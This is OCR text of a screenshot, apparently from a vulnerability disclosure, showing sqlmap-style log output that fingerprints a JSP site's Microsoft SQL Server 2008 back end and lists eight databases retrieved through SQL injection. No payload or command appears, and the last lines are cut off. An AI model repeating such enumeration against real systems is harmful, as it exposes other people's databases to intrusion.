 root's X desktop (Test:1) - VNC Viewer
[17:53:05] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[17:53:05] [INFO] fetching database names
[17:53:06] [INFO] the SQL query used returns 8 entries
[17:53:06] [INFO] retrieved: master
[17:53:07] [INFO] retrieved: mdSite
[17:53:07] [INFO] retrieved: model
[17:53:08] [INFO] retrieved: msdb
[17:53:09] [INFO] retrieved: ReportServer
[17:53:09] [INFO] retrieved: ReportServerTempDB
[17:53:09] [INFO] retrieved: tempdb
[17:53:10] [INFO] retrieved: yhmd
available databases [8]:
[*] master
[*] mdSite
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] yhmd
KALI LINU
"the quieter you become, the more you are able to
www.wooyun.org